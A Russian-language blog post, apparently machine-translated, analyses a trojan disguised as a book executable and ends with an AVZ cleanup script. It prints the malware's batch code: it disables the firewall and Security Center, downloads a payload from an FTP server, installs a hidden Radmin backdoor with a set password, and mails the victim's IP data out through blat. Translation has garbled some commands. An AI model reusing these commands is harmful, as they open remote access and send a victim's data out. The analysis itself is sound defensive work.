Сегодня на форуме было личное сообщение с просьбой проверить файл.

Я согласился, было интересно.

Немного забегу вперед и скажу, что это бэкдор, созданный из радмина второй ветки и чего-то еще) Получен файл: как_понят_мужчин_библ.

ru.exe (md5:2138A224BDDD1A36329F398A37E10AB9) Я буду указывать хеш-сумму только для вредоносных файлов.

А вообще по описанию это какая-то книга, почему в exe непонятно, посмотрим дальше.



Давайте использовать PEiD:

Заглушка UPX 0.89.6–1.02/1.05–2.90 (Delphi) -> Маркус и Ласло [RAR SFX]

Попробуем распаковать его с помощью Winrar, получим два файла: филип_олегович.

exe

И setup.exe (md5:C888FCE716D600EE53D467F7DF2B2475)

Оба запакованы в upx, после распаковки получаем следующую картину:

филип_олегович.

exe — pdf файл, скомпилированный в exe, он нам больше не интересен.



setup.exe (md5:732FCAA243C007DAA9354AEAF3F6D572) - компилятор PureBasic 4.x -> Нил Ходжсон * , что характерно для конвертера bat-файлов в исполняемые exe. Пока обе версии подозрительного файла загружаются на вирустотал, посмотрим ресурсы распакованного файла.

setup.exe :

Да, это преобразованный пакетный файл, который создаст 2 файла и выполнит собственный пакетный код:

расписание sc config start = auto график старта SC sc config wscsvc start = отключено sc config SharedAccess start = отключено sc остановить wscsvc sc остановить SharedAccess schtasks /create /tn «f» /sc минута /mo 1 /ru «NT AUTHORITY\SYSTEM» /tr %systemroot%/ff.bat attrib +h %systemroot%/tasks/*.Этот пакетный файл запустит службу планировщика задач, остановит службы «Центр безопасности и оповещения безопасности» и «Брандмауэр Windows».* netsh advfirewall выключает состояние текущего профиля C:/isendsms_setup.exe

Далее он добавит в планировщик задачу, которая запустит файл.

ff.bat каждую минуту будет скрывать файл задания и снова отключать брандмауэр.

Разработчик либо параноик, либо дилетант, точнее последний.

Другими словами, этот файл setup.exe — экземпляр трояна-загрузчика, немного импровизированный.

Далее рассмотрим два файла выше: Этот текст будет скопирован в %systemroot%/system.bin

u11631 Яваск получить f.bat дель check.txt покаИ этот код находится в %systemroot%/ff.bat.

sc config wscsvc start = отключено sc config SharedAccess start = отключено sc остановить wscsvc sc остановить SharedAccess ftp -s:C:\WINDOWS/system.bin ftp.on.ufanet.ru f.bat%systemroot% — папка Windows, в моем случае C:\windows О чем это может нам сказать? Прежде всего, файл system.bin — конфиг FTP-клиента, который будет обращаться к серверу и скачивать определенный файл.

(Строки по порядку: логин с сервера, пароль, загрузка файла с сервера, удаление файла на сервере, завершение ftp-сессии) Что делает файл? ff.bat ? Во-первых, он останавливает и удаляет из автозагрузки две службы: всксквк — центр охраны и система охранного оповещения Общий доступ — Брандмауэр Windows. Это не позволяет встроенному брандмауэру блокировать дальнейшую сетевую активность, а также блокирует уведомления о бреши в безопасности системы.

Далее открывается соединение с FTP-сервером.

ftp.on.ufanet.ru с настройками из файла system.bin .

После завершения сеанса FTP он выполнит файл f.ftp , который загружается с указанного сервера.

Наши файлы setup.exe , кстати, уже анализировались на вирустотале:

Дальше нам нужно получить с FTP файлы, которые должны были скачать, для этого возьмем логин и пароль и подключимся: ф.бат



system.exe (md5:1ADEF54E08294BC7548C91C8F6CF2032) — Архив RAR SFX с этим комментарием:path=%SYSTEMROOT%/help/win32 silent=1 overwrite=1 setup=install.batЭта опция позволит автоматически разархивировать содержимое архива в %SYSTEMROOT%/help/win32

Распаковав тем же раром, получаем не что иное, как сборку скрытого радмина второй версии:

раддрв.

dll

И AdmDll.dll - Драйвера Радмин 2 svchost.exe - Исполняемый файл Радмина 2 Блат.* — файлы, принадлежащие консольному почтовому клиенту blat Давайте подробнее рассмотрим эти файлы: install.bat@эхо выключено sc config wscsvc start = отключено sc остановить wscsvc sc config SharedAccess start = отключено sc остановить SharedAccess расписание sc config start = auto график старта SC svchost.exe/установка/тишина svchost.exe/pass:12345678125/сохранить/тишина REG ADD HKLM\SYSTEM\RAdmin\v2.0\Server\Parameters /v DisableTrayIcon /t REG_BINARY /d 00000001 /f REG ADD HKLM\SYSTEM\CurrentControlSet\Services\r_server /v DisplayName /t REG_SZ /d «Контроллер узла службы» /f svchost.exe/стоп svchost.exe/старт blat.exe -install -server smtp.yandex.ru -port 587 -f [email protected] -u ufanetcom2 -pw javascriptsc schtasks /create /tn «security» /sc минута /mo 15 /ru «NT AUTHORITY\SYSTEM» /tr %SYSTEMROOT%/help/win32/microsoft.bat атрибут +h %systemroot%/tasks/*.Давайте рассмотрим команды по порядку.* Выход

Прежде всего, снова отключите брандмауэр и предупреждения системы безопасности, а затем перезапустите службу планировщика задач.

Дальше самое приятное, запуск серверной части Radmin с параметрами, включая тихую установку, заданный пароль, а также запись в реестр параметров сокрытия значка жертвы в трее.

Второй ключ задаст имя службы радмина — Хост-контроллер службы Ну и конец — запуск самого сервиса.

Таким образом, Radmin устанавливается на скомпрометированную систему с заданным паролем и всеми возможными средствами сокрытия.

Далее видим запись в реестре данных об отправке почты с помощью почтового клиента блат и добавление всего этого батника в автозагрузку через планировщик задач.

microsoft.bat

sc config SharedAccess start = отключено sc остановить SharedAccess ipconfig /all> %SYSTEMROOT%\Help\win32/ip.txt %SYSTEMROOT%/help/win32/blat.exe %systemroot%/help/win32/ip.txt — на адрес [email protected]. ВыходВторой батник еще раз отключает системный фаервол, а также выполняет команду ipconfig /all, сохраняя вывод в текстовый файл, который позже будет отправлен с помощью blat на адрес [email protected], короче отправит IP-адрес, по которому злоумышленник сможет подключиться к зараженному компьютеру.

Вот в принципе и все, анализ окончен.

Анализ полностью статический, ничего не нужно было запускать в виртуальной среде, все банально.

Но тем не менее, зайдя на почту, я увидел большое количество писем с IP-адресами жертв.

Ниже приведен AVZ-скрипт для лечения системы.

begin

SearchRootkit(true, true);

SetAVZGuardStatus(True);

StopService('r_server');

DeleteService('r_server', true );

TerminateProcessByName('c:\windows\help\win32\svchost.exe');

DeleteFile('C:\WINDOWS\ff.bat');

DeleteFile('C:\WINDOWS\SYSTEM.DLL');

DeleteFileMask('C:\WINDOWS\help\win32', '*.

*', true);

BC_ImportAll;

ExecuteSysClean;

ExecuteWizard('TSW',2,3,true);

BC_Activate;

RebootWindows(true);

end.

Теги: #Антивирусная защита #batch #backdoor #троян #radmin #loader

-

Предпроектный Анализ

19 Oct, 24 -

2Гис Для Android: Хорошие Новости

19 Oct, 24 -

Личные Местоимения

19 Oct, 24 -

Общий Закон Эволюции Материи

19 Oct, 24 -

Запись И Сведение Без Денег

19 Oct, 24 -

Google Отправил Блоггеру Аспирин

19 Oct, 24